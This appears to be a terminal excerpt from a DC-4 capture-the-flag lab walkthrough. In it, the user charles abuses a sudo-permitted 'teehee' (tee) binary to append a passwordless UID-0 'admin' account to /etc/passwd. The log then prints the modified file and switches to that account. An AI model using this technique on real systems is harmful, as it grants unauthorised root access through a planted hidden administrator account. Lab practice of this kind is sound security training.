 Password:
charles@dc-4:~$ echo "admin::0:0:::/bin/bash" | sudo teehee -a /etc/passwd
admin::0:0:::/bin/bash
charles@dc-4:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:109::/var/run/dbus:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
nginx:x:107:111:nginx user,,,:/nonexistent:/bin/false
charles:x:1001:1001:Charles,,,:/home/charles:/bin/bash
jim:x:1002:1002:Jim,,,:/home/jim:/bin/bash
sam:x:1003:1003:Sam,,,:/home/sam:/bin/bash
Debian-exim:x:108:112::/var/spool/exim4:/bin/false
admin::0:0:::/bin/bash
charles@dc-4:~$ su admin